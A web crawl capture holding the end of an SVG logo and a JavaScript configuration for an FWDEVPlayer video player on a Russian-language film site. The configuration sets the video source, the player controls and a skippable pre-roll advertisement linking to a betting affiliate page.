          <path id="Контур_5" data-name="Контур 5" d="M310.995,236.08a7.284,7.284,0,0,1,3.523,4.983c.512,2.233.771,7.384.771,15.377v68.629c0,11.862-.771,19.077-2.321,21.745s-5.576,3.943-12.193,3.943v-116.3c4.98,0,8.41.511,10.22,1.627Zm-.434,145.265q16.487,0,24.734-1.8a31.711,31.711,0,0,0,13.735-6.356,23.9,23.9,0,0,0,7.816-12.541c1.541-5.329,2.4-15.973,2.4-31.87v-62.2c0-16.753-.689-28-1.627-33.757a31.663,31.663,0,0,0-7.73-15.543c-4.035-4.649-10.046-7.995-17.86-10.051s-20.693-3.1-42.929-3.1H254.836V381.346h55.725Z" transform="translate(89.598 0.001)" fill-rule="evenodd"/>
          <path id="Контур_6" data-name="Контур 6" d="M385.8,338.395c0,8.5-.437,14-1.295,16.231s-4.551,3.346-7.387,3.346c-2.741,0-4.551-1.021-5.491-3.251-.854-2.151-1.374-7.134-1.374-14.952V292.952c0-8.081.425-13.064,1.205-15.126.858-1.973,2.659-3,5.318-3,2.836,0,6.607,1.209,7.564,3.439.939,2.316,1.459,7.215,1.459,14.692v45.441ZM325.942,204.12V381.346h41.391l2.917-11.256a38.263,38.263,0,0,0,12.359,10.225c4.561,2.23,11.253,3.346,16.485,3.346,7.218,0,13.566-1.887,18.806-5.755,5.326-3.775,8.68-8.333,10.054-13.49,1.46-5.237,2.147-13.139,2.147-23.71V290.977c0-10.736-.177-17.7-.689-20.963a24.076,24.076,0,0,0-4.209-10.06,23.062,23.062,0,0,0-10.223-7.986,41.018,41.018,0,0,0-15.889-2.836c-5.231,0-12.016,1.043-16.567,3.191a37.035,37.035,0,0,0-12.276,9.447V204.118H325.942Z" transform="translate(138.528 0)" fill-rule="evenodd"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://kino-zavod.top/play/js/FWDEVPlayer.my.js
body_size: 1234
content:
		FWDEVPUtils.onReady(function(){

			new FWDEVPlayer({
				useYoutube:"no",
				useVimeo:"no",

				// logoLink:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=kino-zavod",
				logoLink:"https://betsxwin.pro/click?o=144&a=45228&link_id=381&sub_id3=seo",
				posterPath:"/play/content/poster-desktop.jpg", // Меняем на странице
				// videoSourcePath:"ViDubOkUBuU", // Меняем на странице
				videoSourcePath:"/play/content/pleer-film.mp4", // Меняем на странице

				// adsVideoSourcePath:"slZWPOzRtPE",
				// adsVideoSourcePath:"/play/content/ad/ads.mp4",
				adsVideoSourcePath:"/play/content/ad/ads_fonbet.mp4",
				// adsPageToOpenURL:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=kino-zavod",
				adsPageToOpenURL:"https://betsxwin.pro/click?o=144&a=45228&link_id=381&sub_id3=seo",
				adsThumbnailPath:"/play/content/ad/inoe.jpg",

				//main settings
					instanceName:"myKinoVideo",
					parentId:"myDivKino",
					mainFolderPath:"/play/",
					skinPath:"minimal_skin_dark",
					displayType:"responsive", // fullscreen
					autoScale:"yes",
					useChromeless:"no",
					rightClickContextMenu:"default",
					addKeyboardSupport:"no",
					autoPlay:"no",
					loop:"no",
					maxWidth:1000,
					maxHeight:566,
					volume:.8,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					playsinline:"yes",

				//logo settings
					showLogo:"no",
					hideLogoWithController:"no",
					logoPosition:"topRight",
					logoMargins:5,

				//controller settings
					showController:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"no",
					showYoutubeQualityButton:"yes",
					showFacebookButton:"no",
					showShareButton:"yes",
					showEmbedButton:"yes",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:41,
					controllerHideDelay:3,
					startSpaceBetweenButtons:7,
					spaceBetweenButtons:9,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#888888",
					youtubeQualityButtonNormalColor:"#888888",
					youtubeQualityButtonSelectedColor:"#FFFFFF",

				//embed window
					embedWindowCloseButtonMargins:0,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",

				//ads
					skipToVideoText:"Рекламу можно будет пропустить через ",
					skipToVideoButtonText:"Пропустить рекламу",
					timeToHoldAds:18,
					openNewPageAtTheEndOfTheAds:"no",
					adsPageToOpenTarget:"_blank",
					adsButtonsPosition:"right",
					adsTextNormalColor:"#bdbdbd",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#444444",
					adsBorderSelectedColor:"#FFFFFF",
				
				// Vast advertisement !!!!!
				//	vastSource:"https://ads.adlook.me/vast?id=9862",
				//	vastLinearStartTime:"00:00:00",
				//	vastClickTroughTarget:"_blank",

			});
		});